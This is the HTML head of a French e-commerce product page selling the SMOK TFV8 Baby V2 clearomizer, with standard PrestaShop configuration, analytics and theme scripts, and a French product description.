

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html
body_size: 26857
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html">

  <title>Clearomiseur TFV8 Baby V2 Smok - ABC de la Vape</title>
  
    
  
  <meta name="description" content="Le Clearomiseur TFV8 Baby V2 Smok est doté d&#039;un réservoir de 5ml et s&#039;utilise avec les nouvelles résistances A1 et A2 pour produire une vapeur épaisse ...">
  <meta name="keywords" content="">
    
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/501-clearomiseur-tfv8-baby-v2-smok.html">
    <meta property="og:title" content="Clearomiseur TFV8 Baby V2 Smok - ABC de la Vape">
    <meta property="og:site_name" content="ABC de la vape">
    <meta property="og:description" content="Le Clearomiseur TFV8 Baby V2 Smok est doté d&#039;un réservoir de 5ml et s&#039;utilise avec les nouvelles résistances A1 et A2 pour produire une vapeur épaisse ...">
    <meta property="og:image" content="https://abc-de-la-vape.fr/2081-thickbox_default/clearomiseur-tfv8-baby-v2-smok.webp">
    <meta property="og:image:width" content="610">
    <meta property="og:image:height" content="610">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
  <link rel="shortcut icon" type="image/x-icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://abc-de-la-vape.fr/",
"name": "ABC de la vape",
"logo": "https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp",
"@id": "#store-organization"
}

</script>






<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitfdc_from = 29.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total de 5,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Clearomiseur TFV8 Baby V2 Smok - ABC de la Vape","description":"Le Clearomiseur TFV8 Baby V2 Smok est dot\u00e9 d'un r\u00e9servoir de 5ml et s'utilise avec les nouvelles r\u00e9sistances A1 et A2 pour produire une vapeur \u00e9paisse ...","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-501":true,"product-Clearomiseur TFV8 Baby V2 Smok":true,"product-id-category-37":true,"product-id-manufacturer-30":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ABC de la vape","logo":"https:\/\/abc-de-la-vape.fr\/img\/abc-de-la-vape-logo-1618556469.jpg","stores_icon":"https:\/\/abc-de-la-vape.fr\/img\/logo_stores.png","favicon":"https:\/\/abc-de-la-vape.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/abc-de-la-vape.fr\/","current_url":"https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/501-clearomiseur-tfv8-baby-v2-smok.html","shop_domain_url":"https:\/\/abc-de-la-vape.fr","img_ps_url":"https:\/\/abc-de-la-vape.fr\/img\/","img_cat_url":"https:\/\/abc-de-la-vape.fr\/img\/c\/","img_lang_url":"https:\/\/abc-de-la-vape.fr\/img\/l\/","img_prod_url":"https:\/\/abc-de-la-vape.fr\/img\/p\/","img_manu_url":"https:\/\/abc-de-la-vape.fr\/img\/m\/","img_sup_url":"https:\/\/abc-de-la-vape.fr\/img\/su\/","img_ship_url":"https:\/\/abc-de-la-vape.fr\/img\/s\/","img_store_url":"https:\/\/abc-de-la-vape.fr\/img\/st\/","img_col_url":"https:\/\/abc-de-la-vape.fr\/img\/co\/","img_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/abc-de-la-vape.fr\/upload\/","pages":{"address":"https:\/\/abc-de-la-vape.fr\/adresse","addresses":"https:\/\/abc-de-la-vape.fr\/adresses","authentication":"https:\/\/abc-de-la-vape.fr\/connexion","cart":"https:\/\/abc-de-la-vape.fr\/panier","category":"https:\/\/abc-de-la-vape.fr\/index.php?controller=category","cms":"https:\/\/abc-de-la-vape.fr\/index.php?controller=cms","contact":"https:\/\/abc-de-la-vape.fr\/nous-contacter","discount":"https:\/\/abc-de-la-vape.fr\/reduction","guest_tracking":"https:\/\/abc-de-la-vape.fr\/suivi-commande-invite","history":"https:\/\/abc-de-la-vape.fr\/historique-commandes","identity":"https:\/\/abc-de-la-vape.fr\/identite","index":"https:\/\/abc-de-la-vape.fr\/","my_account":"https:\/\/abc-de-la-vape.fr\/mon-compte","order_confirmation":"https:\/\/abc-de-la-vape.fr\/confirmation-commande","order_detail":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-detail","order_follow":"https:\/\/abc-de-la-vape.fr\/suivi-commande","order":"https:\/\/abc-de-la-vape.fr\/commande","order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-return","order_slip":"https:\/\/abc-de-la-vape.fr\/avoirs","pagenotfound":"https:\/\/abc-de-la-vape.fr\/page-introuvable","password":"https:\/\/abc-de-la-vape.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/abc-de-la-vape.fr\/promotions","product":"https:\/\/abc-de-la-vape.fr\/index.php?controller=product","search":"https:\/\/abc-de-la-vape.fr\/recherche","sitemap":"https:\/\/abc-de-la-vape.fr\/plan-site","stores":"https:\/\/abc-de-la-vape.fr\/index.php?controller=stores","supplier":"https:\/\/abc-de-la-vape.fr\/fournisseur","register":"https:\/\/abc-de-la-vape.fr\/connexion?create_account=1","order_login":"https:\/\/abc-de-la-vape.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/abc-de-la-vape.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610}},"small":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/abc-de-la-vape.fr\/"},{"title":"cigarettes \u00e9lectroniques","url":"https:\/\/abc-de-la-vape.fr\/37-cigarettes-electroniques"},{"title":"Clearomiseur TFV8 Baby V2 Smok","url":"https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/501-clearomiseur-tfv8-baby-v2-smok.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768981687,"static_token":"2279d680208d1184894961ce10ace259","token":"222e4ad4b178db5d3943ead671343d11","debug":false};
        var ps_checkoutApplePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/applepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/cancel?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/check?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/abc-de-la-vape.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/create?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/ExpressCheckout?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","paylater","google_pay","apple_pay"];
        var ps_checkoutGooglePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/googlepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"Z9VMJKB2NKV7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,messages,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","apple_pay":"Payer avec Apple Pay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/payment?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/validate?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVaultUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/vault?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVersion = "7.5.0.7";
        var psr_icon_color = "#F19D76";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-10-05T09:29:36+00:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// iqitcompare
if (typeof iqitcompare !== 'undefined') $('#iqitcompare-nb').text(iqitcompare.nbProducts);
// iqitthemeeditor
$('.viewed-products img.lazy-product-image:not(.loaded)').each(function() {
    $(this).addClass('loaded').attr('src', $(this).data('src'));
});
if (typeof iqitTheme != 'undefined') {
  function initViewedCarousel() {
    const e = $(".viewed-products .swiper-default-carousel");
    let t;
    iqitTheme.pl_crsl_autoplay && (t = {
      delay: 4500,
      disableOnInteraction: !0
    });
    const i = {
      pagination: {
        el: ".swiper-pagination-product",
        clickable: !0
      },
      autoplay: t,
      loop: !1,
      speed: 600,
      lazy: {
        loadedClass: "loaded",
        checkInView: !0
      },
      watchOverflow: !0,
      watchSlidesProgress: !0,
      watchSlidesVisibility: !0,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev"
      },
      slidesPerView: iqitTheme.pl_slider_p,
      slidesPerGroup: iqitTheme.pl_slider_p,
      breakpoints: {
        768: {
          slidesPerView: iqitTheme.pl_slider_t,
          slidesPerGroup: iqitTheme.pl_slider_t
        },
        992: {
          slidesPerView: iqitTheme.pl_slider_d,
          slidesPerGroup: iqitTheme.pl_slider_d
        },
        1200: {
          slidesPerView: iqitTheme.pl_slider_ld,
          slidesPerGroup: iqitTheme.pl_slider_ld
        }
      }
    };
    e.each(function() {
      const e = $(this);
      var t = $.extend({}, i, e.data("swiper_options"));
      new Swiper(e[0], t)
    })
  }
  initViewedCarousel();
}
$(document).on('click', '[data-button-action=change-list-view]', function() {
    document.cookie = "jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
});
// iqitwishlist
if (typeof iqitwishlist !== 'undefined' && iqitwishlist.nbProducts != undefined) {
    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
    if (iqitwishlist.nbProducts > 0) {
        $('#desktop-header #iqitwishlist-nb').parent().removeClass('hidden');
        $('#mobile-header #iqitwishlist-nb').parent().removeClass('hidden');
    } else {
        $('#mobile-header #iqitwishlist-nb').text($('#desktop-header #iqitwishlist-nb').text());
    }
    setInterval(function() {
        $('#mobile-header #iqitwishlist-nb').text(iqitwishlist.nbProducts);
    }, 1000);
}
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// iqitpopup
if (typeof iqitpopup !== 'undefined') {
iqitpopup.script = (function() {
    var $el = $('#iqitpopup');
    var $overlay = $('#iqitpopup-overlay');
    var elHeight = $el.outerHeight();
    var elWidth = $el.outerWidth();
    var $wrapper = $(window);
    var offset = -30;
    var sizeData = {
        size: {
            width: $wrapper.width() + offset,
            height: $wrapper.height() + offset
        }
    };
    function init() {
        setTimeout(function() {
            $el.addClass('showed-iqitpopup');
            $overlay.addClass('showed-iqitpopupo');
        }, iqitpopup.delay);
        $el.find('.iqit-btn-newsletter').first().click(function() {
            setCookie();
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
        });
        $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function() {
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
            if ($("#iqitpopup-checkbox").is(':checked')) {
                setCookie();
            }
        });
        doResize(sizeData, false);
        $wrapper.resize(function() {
            sizeData.size.width = $wrapper.width() + offset;
            sizeData.size.height = $wrapper.height() + offset;
            doResize(sizeData, true);
        });
    }
    function doResize(ui, resize) {
        if (elWidth >= ui.size.width || elHeight >= ui.size.height) {
            var scale;
            scale = Math.min(
                ui.size.width / elWidth,
                ui.size.height / elHeight
            );
            $el.css({
                transform: "translate(-50%, -50%) scale(" + scale + ")"
            });
        } else {
            if (resize) {
                $el.css({
                    transform: "translate(-50%, -50%) scale(1)"
                });
            }
        }
    }
    function setCookie() {
        var name = iqitpopup.name;
        var value = '1';
        var expire = new Date();
        expire.setDate(expire.getDate() + iqitpopup.time);
        document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }
    return {
        init: init
    };
})();
iqitpopup.script.init();
}
};</script><script type="text/javascript">


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6TWT9TNDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-Y6TWT9TNDH',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://abc-de-la-vape.fr/recherche","potentialAction": {"@type": "SearchAction","target": "https://abc-de-la-vape.fr/recherche?controller=search&orderby=position&orderway=desc&search_query={search_query}&submit_search=","query-input": "required name=search_query"}}</script>
							<script type="application/ld+json">
		{
		  "@context": "http://schema.org/",
		  "@type": "Product",
		  "name": "Clearomiseur TFV8 Baby V2 Smok",
		  "image": "https://abc-de-la-vape.fr/2081-cart_default/clearomiseur-tfv8-baby-v2-smok.webp",
		  "description": "TFV8 Baby V2 de chez Smok
Imité mais jamais égalé, le Clearomiseur TFV8 Baby V2 Smok revient dans une version remasterisée à la pointe de la technologie sous le nom évocateur: le TFV8 Baby V2.Relooké pour l&#039;occasion avec des courbes plus agressives et une gravure en V sur l&#039;armature du clearomiseur, le Clearomiseur TFV8 Baby V2 Smok propose également une puissance et une contenance du réservoir revus à la hausse (5 ml contre 3 ml pour la version précédente).
Avec ses toutes nouvelles résistances mesh baby V2 A1 0.17ohm (mono-coil) et Baby V2 A2 0.2ohm (dual-coil), la chauffe du coton est plus rapide et uniforme et la surface de chauffe plus grande. Grâce à ses nouvelles résistances à la pointe de la technologie, SMOK se pose encore une fois comme le meilleur producteur de vapeur du marché. À noter, le coton des résistances mesh A1 et A2 est un coton médical traité pour être antibactérien.
Malgré cet étalage de puissance, SMOK n&#039;oublie pas de soigner son ergonomie avec un système de remplissage du réservoir sécurisé (anti-fuite) et simple d&#039;utilisation. En effet, il vous suffit d&#039;appuyer sur le bouton de dévérouillage situé sur le top cap du clearomiseur pour remplir votre réservoir 5 ml directement à l&#039;aide de la pipette de votre bouteille d&#039;e liquide.Côté vape, les airflow à triple sortie assure une meilleure circulation d&#039;air que sur la version précédente, notamment grâce à l&#039;ajout d&#039;une fente airflow en plus d&#039;une largeur plus conséquente.Plus qu&#039;un relooking, c&#039;est une remasterisation complète et réussie pour le Clearomiseur TFV8 Baby V2 Smok qui s&#039;offre le luxe d&#039;améliorer sa formule sur tous les tableaux (puissance, autonomie en eliquide, nouvelles résistances, connectique plaqué or etc.). Une nouvelle version qui séduira à coup sûr une toute nouvelle génération de vapoteurs adeptes de clearomiseurs subhom surpuissants et de grosse vapeur.
Caractéristiques Clearomiseur TFV8 Baby V2 Smok
Contenance du Clearomiseur : 5ml
    Remplissage par le haut
    Résistances compatibles : A1, A2, A3, S1, S2, K1, K4
    Airflow amélioré
    Système d&#039;ouverture breveté &amp;amp; anti-fuite
    Poids : 65g
    Dimensions : 54mm x 30mm
Livré avec :
    1 x Tank TFV8 V2 5ml - Smoktech
    1 x Résistance TFV8 Baby V2 A1 single coil 0.17ohm (pré-installée)
    1 x Résistance TFV8 Baby V2 A2 double coil 0.2ohm
    2 x Pyrex de remplacement 5/2ml
    1 x Sachet de pièces détachées
    1 x Manuel d&#039;utilisation",
		  "mpn": "",
		  "brand": {
		    "@type": "Thing",
		    "name": "SMOK"
		  },
		  "aggregateRating": {
		    "@type": "AggregateRating",
		    "ratingValue": "4.4",
		    "reviewCount": "89"
		  },
		  "offers": {
		    "@type": "Offer",
		    "priceCurrency": "EUR",
		    "price": "24.900000",
		    "priceValidUntil": "2020-11-05",
		    "itemCondition": "http://schema.org/NewCondition",
		    "availability": "http://schema.org/InStock",
		    "seller": {
		      "@type": "Organization",
		      "name": "ABC de la vape"
		    }
		  },
		  "manufacturer": {
		      "@type": "Organization",
		      "name": "SMOK"
			},
		  "height": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"width": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"depth": {
				"@type": "QuantitativeValue",
				"value":"4.000000"
			}
		}	
	</script>
	<meta property="fb:app_id" content="https://www.facebook.com/groups/6044195305614759" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ABC de la vape" />
	<meta name="twitter:title" content="Clearomiseur TFV8 Baby V2 Smok" />
			<meta name="twitter:creator" content="@https://twitter.com/MarcPagnanelli" />
		<meta name="twitter:description" content="TFV8 Baby V2 de chez Smok
Imité mais jamais égalé, le Clearomiseur TFV8 Baby V2 Smok revient dans une version remasterisée à la pointe de la technologie sous le nom évocateur: le TFV8 Baby V2.Relooké pour l&#039;occasion avec des courbes plus agressives et une gravure en V sur l&#039;armature du clearomiseur, le Clearomiseur TFV8 Baby V2 Smok propose également une puissance et une contenance du réservoir revus à la hausse (5 ml contre 3 ml pour la version précédente).
Avec ses toutes nouvelles résistances mesh baby V2 A1 0.17ohm (mono-coil) et Baby V2 A2 0.2ohm (dual-coil), la chauffe du coton est plus rapide et uniforme et la surface de chauffe plus grande. Grâce à ses nouvelles résistances à la pointe de la technologie, SMOK se pose encore une fois comme le meilleur producteur de vapeur du marché. À noter, le coton des résistances mesh A1 et A2 est un coton médical traité pour être antibactérien.
